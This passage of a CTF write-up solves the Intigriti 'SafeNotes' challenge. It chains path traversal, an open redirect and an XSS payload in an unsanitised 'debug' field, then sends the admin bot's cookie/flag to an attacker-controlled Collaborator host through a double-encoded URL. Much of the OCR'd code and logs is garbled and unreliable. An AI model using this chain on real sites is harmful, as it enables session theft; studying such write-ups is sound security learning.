| 41 🗸   | self_send_header('ACCESS-CONTROL-ALLOW-HEADERS'                                                                                                    |
| 42     | 'v_conftokan'), # * or Comma separated values                                                                                                    |
| 43     | salf sand haadar('ArcEss-control-allow-METHORS' 'OPTIONS PATH POST GET') # * or Comma sanapated values                                                                                                    |
| 40     | solf and baddy (Access CONTROL -ALINE FROM ) ** on Commo separate values                                                                                                    |
| 44     | self send hard construction control states ( access control state values                                                                                                    |
| 45     | Self. Send_Header(ACCESS-CONTROL-CAPOSE-HEADERS, *) # or Comma separated values                                                                                                    |
| 46     | self.send_neader('ACCESS-CONIROL-MAX-AGE', 600) # seconds                                                                                                    |
| 47     | # self.send_header('ACCESS-CONTROL-REQUEST-HEADERS', 'content-type') #Comma separated values sent by client                                                                                                    |
| 48     | # self.send_header('ACCESS-CONTROL-REQUEST-METHOD', 'GET') # Specific value sent by Client                                                                                                    |
| /9     |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
| HTTP   | Requests                                                                                                    |
|        | ·                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
| 20:47  | :40.305 CESTGET / 200 OK                                                                                                    |
| 20.117 |                                                                                                    |
| 20:47  | 200 0K                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |

We request to view the note again and now we see the OPTIONS request followed by the GET request. We have reached the point where the web application is looking for the note content on our server.

The note fetch looks for 3 possible thing in the JSON it reads: content, error and debug. During our recon we noticed debug has no sanitization protection.

| 👻 🏶 Intigriti August (Defcon) Challe: 🗙 | 🔒 🔒 SafeNotes - Secu | re Note Taking 🗴 🛛 🔓 SafeNotes - Secure Note Taking 🗴 👘 SafeNotes - Secure Note Taking 🗴 🕇 🕂 |                                               |
|-----------------------------------------|----------------------|----------------------------------------------------------------------------------------------|-----------------------------------------------|
| ← → C O localhost/view?not              | te=///contact?retu   | rn=https://3eb9-2a02-1810-2413-c700-b027-cb6-b6f4-1135.ngrok-free.app?5668f47 🛧 📮 🧔          | 🚡 🖸   🖨 Incognito 🛛 Error 🔅                   |
| SafeNotes                               |                      | Home Create Note View Note                                                                   | Report Contact Logout                         |
|                                         |                      | View Note                                                                                    |                                               |
|                                         |                      | You can view stored notes here, securely!                                                    |                                               |
|                                         |                      | Enter Note ID:                                                                               |                                               |
|                                         |                      | //./contact?return=https://3eb9-2a02-1810-2413-c700-b027-cb6-b6f4-1135.ngr                   |                                               |
|                                         |                      | View Note                                                                                    |                                               |
|                                         |                      |                                                                                              |                                               |
|                                         | Network Performa     | nce Application Security Memory Lighthouse Recorder EditThisCookie Performance insights 👗    | ⊕ : ×                                         |
| Page Workspace Overrides >> 🚦           |                      |                                                                                              |                                               |
| ▼ 	 top                                 | 78 if                | (noteId.includes("/")) {     showElachMerspace("Input not allowed!" "dapmen");               | <ul> <li>➤ Watch</li> </ul>                   |
| ▼                                       |                      | return;                                                                                      | <ul> <li>Breakpoints</li> </ul>               |
| ▶ <b>b</b> static                       |                      |                                                                                              | Pause on uncaught exceptions                  |
| view?note=%2F%2F%2Fcontact?retu         |                      | <pre>tch("/api/notes/fetch/" + decodeURIComponent(noteId), {</pre>                           | Pause on caught exceptions                    |
| Wappalyzer - lechnology profiler        |                      | headers: {                                                                                   | ▼ Scope                                       |
| ► Code jauery.com                       |                      |                                                                                              |                                               |
| ►  fonts.googleapis.com                 | 86<br>97 V           |                                                                                              | ▼ Call Stack                                  |
|                                         |                      | <pre>.then((response) =&gt; response.json())</pre>                                           |                                               |
|                                         |                      |                                                                                              | XHR/fetch Breakpoints                         |
|                                         |                      | <pre>if (data.content) {     document.setElementBvId("note.content").innerHIML = </pre>      | ► DOM Breakpoints                             |
|                                         |                      | DOMPurify.sanitize(data.content);                                                            | Global Listeners                              |
|                                         |                      | document.getElementById(                                                                     | Event Listener Breakpoints                    |
|                                         |                      | "note-content-section"<br>).style.display = "block":                                         | <ul> <li>CSP Violation Breakpoints</li> </ul> |
|                                         |                      | <pre>showFlashMessage("Note loaded successfully!", "success");</pre>                         |                                               |
|                                         |                      | } else if (data.error) {                                                                     |                                               |
|                                         |                      | snowriasnmessage(Error: + data.error, danger ); } clse {                                     |                                               |
|                                         |                      | <pre>showFlashMessage("Note doesn't exist.", "info");</pre>                                  |                                               |
|                                         |                      | }<br>if (data debug) /                                                                       |                                               |
|                                         |                      | <pre>document.getElementById("debug-content").outerHTML =</pre>                              |                                               |
|                                         |                      | data.debug;                                                                                  |                                               |
|                                         |                      | document.getElementById(<br>"debug-content-section"                                          |                                               |
|                                         |                      | ).style.display = "block";                                                                   |                                               |
|                                         |                      |                                                                                              |                                               |
|                                         |                      |                                                                                              |                                               |
|                                         |                      |                                                                                              |                                               |
|                                         |                      | on isValidUUID(noteld) {                                                                     |                                               |
|                                         |                      | /[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}\$/1;                           |                                               |
|                                         | 115 re               | turn uuidRegex.test(noteId);                                                                 |                                               |

I adapted my python server again to serve the correct JSON response:

```
{
"content":"test",
"debug":"<img src='x' onerror='alert(document.domain)'>"
}
                         self.send_header('ACCESS-CONTROL-ALLOW-ORIGIN', '*') # * or Comma separated values
self.send_header('ACCESS-CONTROL-ALLOW-ORIGIN', '*') # * or Comma separated values
self.send_header('ACCESS-CONTROL-ALLOW-ORIGIN', '*') # * or Comma separated values
self.send_header('ACCESS-CONTROL-ANX-AGE', 600) # seconds
# self.send_header('ACCESS-CONTROL-AREQUEST-HEADRES', 'content-type') #Comma separated values sent by client
# self.send_header('ACCESS-CONTROL-REQUEST-HEADRES', 'content-type') #Comma separated values sent by client
                     self.end_headers()
self.wfile.write(bytes(json.dumps({
    "content": "test",
    "debug": "<img src=\"x\" onerror=\"alert(document.domain)\"/>",
                     serve_get(self):
request_path = self.path
   HTTP Requests
    20:54:33.475 CESTOPTIONS /
                                                                                                                                                                        200 OK
   20:54:33.547 CESTGET
                                                                                                                                                                        200 OK
                                                                                          /
        😵 Intigriti August (Defcon) Challer 🗙 | 📴 SafeNotes - Secure Note Taking 🗴 | 📴 SafeNotes - Secure Note Taking 🗴 📴 SafeNotes - Secure Note Taking 🗴
                                                                                                                                                                                                   🚡 🗅 | 🖶 Incognito
               C 🕜 localhost/view?note=..%2F..%2F..%2F.contact?return=https://0a57-2a02-1810-2413-c700-b027-cb6-b6f4-1135.ngrok-free.ap... 🛧 📮 🤤
          SafeNotes
                                                                                   localhost savs
                                                                                                                                                                  Note View Note Report Contact Logout
                                                                                   localhost
                                                                                                                                                   ОК
                                                                          Enter Note ID:
                                                                            ..%2F..%2F..%2Fcontact?return=https://0a57-2a02-1810-2413-c700-b027-cb6-b6
                                                                                                                View Note
```

We reached a point where we can force the web application view function to read a JSON file from our own controlled server which serves the debug function and allows us to trigger an XSS attack. At this moment still self XSS but we can feed this input to the BOT to check our note.

Note Content

# Attacking the application BOT

At this point the idea is to give the bot the view URL including the path traversal with redirect to our controlled server so it reads the note from our server firing the XSS so we can exfiltrate the cookies and get the flag.

How do we exfiltrate cookies via XSS can be found here for example: <u>https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-stealing-cookies</u>

We need to adapt our XSS payload we are hosting on our own webserver to have the exfiltration function.

I used burp collaborator to do this but this can again be your own webserver.



The URL to give to the report section of the web application looks like following if tested locally:

It contains my hosted webserver and note ID so it will not work on your side when copy/pasting.

http://127.0.0.1/view?note=..%2F..%2F..%2Fcontact?return=https://b370-2a02-1810-2413-c700b027-cb6-b6f4-1135.ngrok-free.app?5668f472-10fd-417e-9719-d7e52abb9d40

But bad surprise nothing happens on my web server. The note is reported successfully but no incoming request



| 🔹 🧒 Intigriti August (Defcon) Challer 🗙 📔         | 🔓 SafeNotes - Secure Note Taking 🗙 📔 🤷 SafeNotes - Secure Note Taking 🗴 | 🔓 SafeNote   | s - Secure Note Taking | × +       |        | -           | o x     |
|---------------------------------------------------|-------------------------------------------------------------------------|--------------|------------------------|-----------|--------|-------------|---------|
| $\leftarrow$ $\rightarrow$ C ( ) localhost/report |                                                                         |              | r                      | . 📮 🥹     | ᅌ 🗅    | 🔒 Incognito | Error : |
| SafeNotes                                         |                                                                         | Home         | Create Note            | View Note | Report | Contact     | Logout  |
|                                                   | Report a Note                                                           |              |                        |           |        |             |         |
|                                                   | If you find any note that violates our terms of ser                     | vice, please | report it here.        |           |        |             |         |
|                                                   | Enter Note URL:                                                         |              |                        |           |        |             |         |
|                                                   |                                                                         |              |                        |           |        |             |         |
|                                                   | Submit Report                                                           |              |                        |           |        |             |         |
|                                                   |                                                                         |              |                        |           |        |             |         |
|                                                   | Note reported successfu                                                 | lly          |                        |           |        |             |         |
|                                                   |                                                                         |              |                        |           |        |             |         |

I played around a bit and got to the conclusion the path traversal was probably not working as the BOT got a version with ../ instead of ..%2F. I decided to double URL encode my payload for the BOT from %2F to %252F.

http://127.0.0.1/view?note=..%252F..%252F..%252Fcontact?return=https://b370-2a02-1810-2413-c700-b027-cb6-b6f4-1135.ngrok-free.app?5668f472-10fd-417e-9719-d7e52abb9d40

| 👻 🥙 Intigriti August (Defcon) Challer 🗙 📔 🔓 SafeNotes - Se    | ecure Note Taking 🗴 🔓 SafeNotes - Secure Note Taking X 🔓 SafeNotes - Secure Note Taking X + — 🗖 X  |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftrightarrow$ $\rightarrow$ C $\bigcirc$ localhost/report | 🖈 📮 🍳 🍗 🗘   🖨 Incognito 🛛 Error 🔅                                                                  |
| SafeNotes                                                     | Home Create Note View Note Report Contact Logout                                                   |
|                                                               | Report a Note                                                                                      |
|                                                               | If you find any note that violates our terms of service, please report it here.                    |
|                                                               | Enter Note URL:                                                                                    |
|                                                               | http://127.0.0.1/view?note=%252F%252F%252Fcontact?return=https://b370-2                            |
|                                                               | Submit Report                                                                                      |
|                                                               |                                                                                                    |
|                                                               |                                                                                                    |
| 💎 😤 Intigriti August (Defron) Challer X 🛛 🔒 SafeNotes - S     | negure Note Taking X 🚔 SafeNotes - Segure Note Taking X 🚔 SafeNotes - Segure Note Taking X + — 🗖 X |
| $\leftarrow \rightarrow \mathbb{C}$ () localhost/report       | 🖈 📮 🚳 γ 🔂   🛔 Incognito Error :                                                                    |
| SafeNotes                                                     | Home Create Note View Note Report Contact Logout                                                   |
|                                                               | Report a Note                                                                                      |
|                                                               | If you find any note that violates our terms of service, please report it here.                    |
|                                                               | Enter Note URL:                                                                                    |
|                                                               |                                                                                                    |
|                                                               | Submit Report                                                                                      |
|                                                               | Note reported successfully                                                                         |
|                                                               |                                                                                                    |
|                                                               |                                                                                                    |



And the XSS payload exfiltrates the flag towards my burp collaborator:

| 3 2024-Aug-15 19:07:32:348 UTC HTTP                                                                                                    |  |                                           |   |    |
|----------------------------------------------------------------------------------------------------|--|-------------------------------------------|---|----|
|                                                                                                    |  |                                           |   |    |
| Description Request to Collaborator Response from Collaborator                                                                                                    |  |                                           |   |    |
| Pretty Raw Hex Hadovertor 🗞 🗟                                                                                                    |  | Inspector                                 | 3 | φ× |
| 1 POST / HTTP/1.1<br>Ess:<br>3 Connection: keep-alive<br>4 Concert-Length: 40                                                                                                    |  |                                           |   |    |
| s set-un-mar<br>s set-un-mar mobile: 70<br>Set-upper Kostlak's.0 (X1; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/101.0.4950.0 Safari/537.36<br>S Convent Tomar Low2/n Linux/bareteUTT-3<br>S Convent Tomar Low2/n Linux/bareteUTT-3                                                                                                    |  | Request body parameter<br>Request headers |   |    |
| ID Accept: //*<br>ID Cright: http://127.0.0.1<br>ID Sec-Fetch-Sile: cross=sile<br>ID Sec-Fetch-Dest: septy<br>ID Sec-Fetch-Dest: septy<br>ID Sectore: http://ipris.<br>D Accept.html<br>Accept-Language: sh-US<br>ID Sectore: http://ipris.<br>ID Sectore: http://ipris.<br>ID Sectore: http |  |                                           |   |    |
| a flag-INTIGRITI(pls_molve_locally_first_THEN_repeat_on_remote_merver)                                                                                                    |  |                                           |   |    |
|                                                                                                    |  |                                           |   |    |

Final thing to do is convert our payload to work on the real Intigriti challenge page:

- Setup your own web server with JSON file
- Setup your own burp collaborator or web server to receive the cookie or flag
- Login to <u>https://challenge-0824.intigriti.io/home</u> and create a note first before to report it.

<u>http://challenge-0824.intigriti.io/view?note=..%252F..%252F..%252Fcontact?return=https://b370-2a02-1810-2413-c700-b027-cb6-b6f4-1135.ngrok-free.app?302772c5-4d75-4f02-b09c-ac80448c295a</u>

| SafeNotes - Secure   ×                                                               | 🤷 SafeNotes - Secure 🗆 🗙 🛛 🔓 SafeNotes - Secure 🗆 🗙 🛛 🚭 SafeNo  | ites - Secure 🖿 🗙 📗 | 🔒 SafeNotes - Secu | re   ×   + | -           | o x     |
|--------------------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------|--------------------|------------|-------------|---------|
| $\leftarrow$ $\rightarrow$ C $\stackrel{2}{\sim}$ challenge-0824.intigriti.io/report |                                                                 |                     | * 📮 🥹              | 👈 🕻        | 🔒 Incognite | Error : |
| SafeNotes                                                                            | Home                                                            | Create Note         | e View Note        | Report     | Contact     | Logout  |
|                                                                                      | Report a Note                                                   |                     |                    |            |             |         |
|                                                                                      | If you find any note that violates our terms of service, please | e report it here.   |                    |            |             |         |
|                                                                                      | Enter Note URL:                                                 |                     |                    |            |             |         |
|                                                                                      | http://challenge-0824.intigriti.io/view?note=%252F%252F%252F    | contact?retun       |                    |            |             |         |
|                                                                                      | Submit Report                                                   |                     |                    |            |             |         |
|                                                                                      |                                                                 |                     |                    |            |             |         |
|                                                                                      |                                                                 |                     |                    |            |             |         |

Connection: Keep-alive Concet-Length: 50 sec-ch-use bootstars 10 sec-ch-use bootstars 10 sec-ch-use bootstars 10 sec-ch-use bootstars 10 sec-ch-use bootstars 10 sec-ch-use bootstars 10 sec-ch-use bootstars 10 sec-ch-use bootstars 10 Sec-field-base test(plain: charact=UTF-0 Accept: r// Gright: http://127.0.0.1/ Sec-field-base test(plain: charact=UTF-0 Accept-Language: sec) federer: http://127.0.0.1/ Sec-field-base test(plain: charact=UTF-0 Accept-Language: sec) fiag=INTIORITI(1337uplivectf\_151124\_54v3\_7h1\_4473)